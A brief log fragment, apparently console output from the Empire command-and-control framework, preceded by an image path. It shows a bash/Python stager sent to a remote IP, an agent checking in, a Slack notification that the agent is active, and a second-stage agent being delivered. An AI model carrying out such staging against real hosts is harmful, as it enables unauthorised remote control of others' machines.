 (Empire: stager/multi/bash) > [*] Sending PYTHON stager (stage 1) to 182.68.128.28
[*] Agent T3DXBIIP from 182.68.128.28 posted valid Python PUB key
[*] New agent T3DXBIIP checked in
[+] Initial agent T3DXBIIP from 182.68.128.28 now active (Slack)
[*] Sending agent (stage 2) to T3DXBIIP at 182.68.128.28
[!] strip_python_comments is deprecated and should not be used